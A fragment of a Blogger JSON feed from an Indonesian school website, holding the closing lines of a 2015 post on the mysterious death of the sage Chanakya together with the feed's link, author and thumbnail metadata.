Bindusara mencari rsi Chanakya dan mengajaknya kembali ke Istana. Namun, Chanakya menolaknya dan sampai akhirnya mengalami kelaparan karena puasa total sampai meninggal. Namun versi lain menyatakan bahwa Subhandu membunuh rsi Chanakya. Namun dari sekian banyak cerita \u003Cb\u003E\u003Ci\u003EKematian Chanakya masih misteri\u003C\/i\u003E\u003C\/b\u003E.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pasramanganesha.sch.id\/feeds\/3239000413657674796\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2015\/11\/misteri-kematian-rsi-chanakya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/3239000413657674796"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8148864946747288246\/posts\/default\/3239000413657674796"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pasramanganesha.sch.id\/2015\/11\/misteri-kematian-rsi-chanakya.html","title":"Misteri Kematian Rsi Chanakya"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/4.bp.blogspot.com\/-GTZ6SZ5CifM\/Vla6Y2oLXZI\/AAAAAAAAAwo\/BqqGhvkTbuo\/s72-c\/chanakya-death-mystery.img.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});